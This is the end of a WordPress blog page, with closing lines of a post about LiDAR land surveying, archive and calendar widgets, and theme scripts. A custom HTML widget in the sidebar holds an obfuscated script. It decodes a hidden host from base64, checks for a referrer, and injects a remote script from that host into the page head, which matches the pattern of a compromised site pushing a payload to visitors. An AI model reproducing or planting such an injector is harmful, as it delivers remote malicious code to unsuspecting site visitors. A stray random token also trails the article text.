LiDAR technology has enabled surveyors of land to precisely and safely map land for conservation projects, construction, and so much more. As technology advances in the future, we could be able to collect even more accurate land information in the near future as well. tywrfy46qb.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-12-10T05:49:07+00:00">December 10, 2021</time></span><span class="byline">By <a href="https://rssfeedonwebsite.com/author/rss-feed-on-website/" rel="author">RSS Feed On Website</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rssfeedonwebsite.com/category/home/" rel="category tag">Home</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-6616 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rssfeedonwebsite.com/how-to-hire-one-of-the-best-auto-accident-attorneys-eclwa-org/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">How to Hire One of the Best Auto Accident Attorneys &#8211; eclwa.org</p></a></div><div class="nav-next"><a href="https://rssfeedonwebsite.com/find-your-adventure-this-summer-compare-net-price/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Find Your Adventure This Summer &#8211; Compare Net Price</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">We have  lots of RSS feeds on our website.  With dozens of categories on a wide variety of topics, you can find just the feed you're looking for to spice up your site.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://rssfeedonwebsite.com/creative-renovation-ideas-to-transform-your-entire-home-the-home-edge-blog/">Creative Renovation Ideas to Transform Your Entire Home &#8211; The Home Edge Blog</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/understanding-return-on-investment-for-home-upgrades-the-upbeat-upgrade/">Understanding Return On Investment For Home Upgrades &#8211; The Upbeat Upgrade</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-fumigation-works-what-to-expect-from-a-licensed-termite-service-cyprus-home-stager/">How Fumigation Works What to Expect from a Licensed Termite Service &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-minor-repairs-can-instantly-boost-your-homes-curb-appeal-your-fix-it-hq/">How Minor Repairs Can Instantly Boost Your Home’s Curb Appeal &#8211; Your Fix It HQ</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/choose-the-right-plumbing-services-for-your-home-house-repair-made-easy/">Choose the Right Plumbing Services for Your Home &#8211; House Repair Made Easy</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://rssfeedonwebsite.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://rssfeedonwebsite.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://rssfeedonwebsite.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://rssfeedonwebsite.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rssfeedonwebsite.com/2025/12/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://rssfeedonwebsite.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/02/'>February 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/01/'>January 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/11/'>November 2015</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/10/'>October 2015</a></li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
